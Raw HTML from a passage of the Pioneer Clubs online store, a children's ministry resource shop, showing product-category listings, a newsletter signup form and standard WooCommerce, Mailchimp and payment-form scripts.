https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Games-Group-Image.png?fit=500%2C500&amp;ssl=1 500w" sizes="(max-width: 500px) 100vw, 500px" />		<h2 class="woocommerce-loop-category__title">
			Games		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Skits" href="https://www.pioneerclubs.org/product-category/ministry-resources/books/skits/"><img src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Skits-Group-Image.png?fit=500%2C500&#038;ssl=1" alt="Skits" width="500" height="" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Skits-Group-Image.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Skits-Group-Image.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Skits-Group-Image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Skits-Group-Image.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Skits-Group-Image.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Skits-Group-Image.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Skits-Group-Image.png?fit=500%2C500&amp;ssl=1 500w" sizes="(max-width: 500px) 100vw, 500px" />		<h2 class="woocommerce-loop-category__title">
			Skits		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Other" href="https://www.pioneerclubs.org/product-category/ministry-resources/books/other-books/">		<h2 class="woocommerce-loop-category__title">
			Other		</h2>
		</a></li>
</ul></li>
<li class="product-category product">
	<a aria-label="Visit product category Gospel Literature" href="https://www.pioneerclubs.org/product-category/ministry-resources/gospel-literature/"><img src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Gospel-Literature-Group-Image.png?fit=500%2C500&#038;ssl=1" alt="Gospel Literature" width="500" height="" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Gospel-Literature-Group-Image.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Gospel-Literature-Group-Image.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Gospel-Literature-Group-Image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Gospel-Literature-Group-Image.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Gospel-Literature-Group-Image.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Gospel-Literature-Group-Image.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Gospel-Literature-Group-Image.png?fit=500%2C500&amp;ssl=1 500w" sizes="(max-width: 500px) 100vw, 500px" />		<h2 class="woocommerce-loop-category__title">
			Gospel Literature		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Promotional Materials" href="https://www.pioneerclubs.org/product-category/ministry-resources/promotional-materials-ministry-resources/"><img src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/Pioneer-Clubs-Promotional-Items.png?fit=500%2C500&#038;ssl=1" alt="Promotional Materials" width="500" height="" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/Pioneer-Clubs-Promotional-Items.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/Pioneer-Clubs-Promotional-Items.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/Pioneer-Clubs-Promotional-Items.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/Pioneer-Clubs-Promotional-Items.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/Pioneer-Clubs-Promotional-Items.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/Pioneer-Clubs-Promotional-Items.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/Pioneer-Clubs-Promotional-Items.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/Pioneer-Clubs-Promotional-Items.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/Pioneer-Clubs-Promotional-Items.png?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/Pioneer-Clubs-Promotional-Items.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/Pioneer-Clubs-Promotional-Items.png?resize=1200%2C1200&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/Pioneer-Clubs-Promotional-Items.png?fit=1800%2C1800&amp;ssl=1 1800w" sizes="(max-width: 500px) 100vw, 500px" />		<h2 class="woocommerce-loop-category__title">
			Promotional Materials		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Recruiting &amp; Training Materials" href="https://www.pioneerclubs.org/product-category/ministry-resources/recruiting-training-materials/"><img src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/Recruiting-Updated.png?fit=500%2C500&#038;ssl=1" alt="Recruiting &amp; Training Materials" width="500" height="" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/Recruiting-Updated.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/Recruiting-Updated.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/Recruiting-Updated.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/Recruiting-Updated.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/Recruiting-Updated.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/Recruiting-Updated.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/Recruiting-Updated.png?fit=500%2C500&amp;ssl=1 500w" sizes="(max-width: 500px) 100vw, 500px" />		<h2 class="woocommerce-loop-category__title">
			Recruiting &amp; Training Materials		</h2>
		</a><ul class="products clearfix products-2"><li class="product-category product">
	<a aria-label="Visit product category Downloadable Training Workshops" href="https://www.pioneerclubs.org/product-category/ministry-resources/recruiting-training-materials/downloadable-training-workshops/"><img src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/2794D.png?fit=500%2C500&#038;ssl=1" alt="Downloadable Training Workshops" width="500" height="" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/2794D.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/2794D.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/2794D.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/2794D.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/2794D.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/2794D.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/2794D.png?fit=500%2C500&amp;ssl=1 500w" sizes="(max-width: 500px) 100vw, 500px" />		<h2 class="woocommerce-loop-category__title">
			Downloadable Training Workshops		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Training Materials" href="https://www.pioneerclubs.org/product-category/ministry-resources/recruiting-training-materials/recruiting-training-materials-recruiting-training-materials/"><img src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2701-Updated.png?fit=500%2C500&#038;ssl=1" alt="Training Materials" width="500" height="" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2701-Updated.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2701-Updated.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2701-Updated.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2701-Updated.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2701-Updated.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2701-Updated.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2701-Updated.png?fit=500%2C500&amp;ssl=1 500w" sizes="(max-width: 500px) 100vw, 500px" />		<h2 class="woocommerce-loop-category__title">
			Training Materials		</h2>
		</a></li>
</ul></li>
<li class="product-category product last">
	<a aria-label="Visit product category Special Events" href="https://www.pioneerclubs.org/product-category/ministry-resources/special-events/"><img src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Holiday-Parties.png?fit=500%2C500&#038;ssl=1" alt="Special Events" width="500" height="" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Holiday-Parties.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Holiday-Parties.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Holiday-Parties.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Holiday-Parties.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Holiday-Parties.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Holiday-Parties.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Holiday-Parties.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Holiday-Parties.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Holiday-Parties.png?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Holiday-Parties.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Holiday-Parties.png?resize=1200%2C1200&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Holiday-Parties.png?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Holiday-Parties.png?fit=2083%2C2083&amp;ssl=1 2083w" sizes="(max-width: 500px) 100vw, 500px" />		<h2 class="woocommerce-loop-category__title">
			Special Events		</h2>
		</a><ul class="products clearfix products-4"><li class="product-category product first">
	<a aria-label="Visit product category Special Event Digital Downloads" href="https://www.pioneerclubs.org/product-category/ministry-resources/special-events/special-event-digital-downloads/"><img src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Special-Parties.png?fit=500%2C500&#038;ssl=1" alt="Special Event Digital Downloads" width="500" height="" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Special-Parties.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Special-Parties.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Special-Parties.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Special-Parties.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Special-Parties.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Special-Parties.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Special-Parties.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Special-Parties.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Special-Parties.png?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Special-Parties.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Special-Parties.png?resize=1200%2C1200&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Special-Parties.png?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Special-Parties.png?fit=2083%2C2083&amp;ssl=1 2083w" sizes="(max-width: 500px) 100vw, 500px" />		<h2 class="woocommerce-loop-category__title">
			Special Event Digital Downloads		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Pine Car Derby Event" href="https://www.pioneerclubs.org/product-category/ministry-resources/special-events/pine-car-derby-event/"><img src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2018/07/Pine-Car-Derby-Image-e1532371984313.png?fit=500%2C386&#038;ssl=1" alt="Pine Car Derby Event" width="500" height="" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2018/07/Pine-Car-Derby-Image-e1532371984313.png?resize=500%2C386&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2018/07/Pine-Car-Derby-Image-e1532371984313.png?w=2340&amp;ssl=1 2340w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2018/07/Pine-Car-Derby-Image-e1532371984313.png?fit=2500%2C1932&amp;ssl=1 2500w" sizes="(max-width: 500px) 100vw, 500px" />		<h2 class="woocommerce-loop-category__title">
			Pine Car Derby Event		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Sail Boat Regatta Event" href="https://www.pioneerclubs.org/product-category/ministry-resources/special-events/sail-boat-regatta-event/"><img src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/5771.png?fit=300%2C300&#038;ssl=1" alt="Sail Boat Regatta Event" width="500" height="" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/5771.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/5771.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/5771.png?fit=300%2C300&amp;ssl=1 300w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Sail Boat Regatta Event		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Other" href="https://www.pioneerclubs.org/product-category/ministry-resources/special-events/other-special-events/"><img src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2721-Updated.png?fit=500%2C500&#038;ssl=1" alt="Other" width="500" height="" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2721-Updated.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2721-Updated.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2721-Updated.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2721-Updated.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2721-Updated.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2721-Updated.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2721-Updated.png?fit=500%2C500&amp;ssl=1 500w" sizes="(max-width: 500px) 100vw, 500px" />		<h2 class="woocommerce-loop-category__title">
			Other		</h2>
		</a></li>
</ul></li>
</ul>
</div></div>									</div>  <!-- fusion-row -->
			</div>  <!-- #main -->
			
			
			
			
										
				<div class="fusion-footer">

																
						<footer class="fusion-footer-widget-area fusion-widget-area">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-3 fusion-widget-area">
									
																																							<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
												<div id="text-4" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><strong>Pioneer Clubs</strong><br />
PO Box 207<br />
Wheaton, IL 60187-0207<br />
<strong>Phone:</strong> 800.694.2582<br />
<strong>Email: </strong>info@pioneerclubs.org<br />
</div>
		<div style="clear:both;"></div></div><div id="social_links-widget-2" class="fusion-footer-widget-column widget social_links">
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
										<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="https://www.facebook.com/pioneerclubs/" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" data-original-title="" title="Facebook"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" href="https://twitter.com/pioneer_clubs" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" data-original-title="" title="Twitter"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" href="https://www.instagram.com/pioneerclubs" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" data-original-title="" title="Instagram"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" href="https://www.pinterest.com/pioneerclubs/" data-placement="bottom" data-title="Pinterest" data-toggle="tooltip" data-original-title="" title="Pinterest"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" href="https://www.youtube.com/user/pioneerclubs?feature=mhee" data-placement="bottom" data-title="Youtube" data-toggle="tooltip" data-original-title="" title="Youtube"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

								</div>
		</div>

		<div style="clear:both;"></div></div>																																				</div>
																																								<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
												<div id="text-31" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">Digital 2025-26 Ministry Catalog</h4>			<div class="textwidget"><p>Click <a href="https://www.pioneerclubs.org/2025-2026-ministry-catalog/">here</a> to view our current 2025-2026 Ministry Catalog online.</p>
<p><img loading="lazy" decoding="async" data-recalc-dims="1" class="alignnone wp-image-42450 size-medium" src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=232%2C300&#038;ssl=1" alt="" width="232" height="300" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=200%2C259&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=232%2C300&amp;ssl=1 232w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=400%2C518&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=500%2C647&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=600%2C776&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=791%2C1024&amp;ssl=1 791w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=800%2C1035&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=1187%2C1536&amp;ssl=1 1187w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=1200%2C1553&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?fit=1275%2C1650&amp;ssl=1 1275w" sizes="auto, (max-width: 232px) 100vw, 232px" /></p>
</div>
		<div style="clear:both;"></div></div>																																				</div>
																																								<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
												<div id="mc4wp_form_widget-2" class="fusion-footer-widget-column widget widget_mc4wp_form_widget"><h4 class="widget-title">Sign Up for Our E-Newsletter!</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-20108" method="post" data-id="20108" data-name="Sign Up for Our E-Newsletter!" ><div class="mc4wp-form-fields"><p>
    <label>First Name</label>
    <input type="text" name="FNAME" required>
</p>
<p>
    <label>Last Name</label>
    <input type="text" name="LNAME" required>
</p>

<p>
    <label>Church Name</label>
    <input type="text" name="MMERGE3" required>
</p>
<p>
    <label>Email Address</label>
    <input type="email" name="EMAIL" required>
</p>


<p>
	<input type="submit" value="Sign up" />
</p>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769390591" /><input type="hidden" name="_mc4wp_form_id" value="20108" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --><div style="clear:both;"></div></div>																																				</div>
																																																																												
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
					
																
						<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

											<div class="fusion-copyright-notice">
			<div>© 2025 Pioneer Clubs </div>
		</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
									</div> <!-- fusion-footer -->
					</div> <!-- wrapper -->

				
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pioneerclubs\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>setInterval(function(){let t=document.querySelectorAll("input");t.forEach(function(t){!t.hasAttribute("id")||t.hasAttribute("name")&&0!=t.getAttribute("name").length||!t.hasAttribute("type")||"submit"==t.getAttribute("type")||t.setAttribute("name",t.getAttribute("id"))})},1e3);</script>		<script type="text/javascript">
			(function($){
				$('.change_view').on('click', function(){

					let view_section = $(this).data('view_section');
					let hide_section = $(this).data('hide_section');

					$('.'+view_section).show();
					$('.'+hide_section).hide();
				});
				$('.ship_to_differ').on('change',function(){
					if(this.checked) {
						$('.shipping_details').show();
						$('#same_as_billing').val('no');
					} else {
						$('.shipping_details').hide();
						$('#same_as_billing').val('yes');
					}
				});
			})(jQuery);
		</script>
		<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="85a58a4f979eef9f0eaf70262468a3f5" style="display:none;">BEFORE YOU BEGIN! Just a few things you need to know before placing your order:
<br>
<br>
  1.  GET MEMBER PRICING online by logging into your "My Account" in the top right corner of the website. If you have any trouble logging in or seeing your discount, please call 800-694-CLUB (2582) or email us at info@pioneerclubs.org. Any orders placed by members without first logging in will not qualify for member discount pricing and will not be adjusted to reflect discount—so be sure to log in.
<br>
<br>
 2.  All online purchases are payable by credit card only.
<br>
<br>
  3. If you need to rush/expedite your order to guarantee that your order ships the same or next day, please call 800-694-CLUB (2582). For questions about how long your order may take to ship with various shipping methods, please check out our FAQ page.  <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/887705d2d569cd053c0dc1479/0b421e6b9d654b22bebff4872.js");</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"eatc8pmst","client_key":"5Nv2sqVqv6TfQ2BMQnkns3tR477CQD982hcwK9zBE4Dsv3caYzC5zSN3uFV73D8n","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","ajax_log_nonce":"bb05d73ce3","enabled_card_types":["visa","mastercard","amex","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.pioneerclubs.org/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: 'a6f428a3ad',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"eatc8pmst","client_key":"5Nv2sqVqv6TfQ2BMQnkns3tR477CQD982hcwK9zBE4Dsv3caYzC5zSN3uFV73D8n","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","ajax_log_nonce":"305f387b64"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
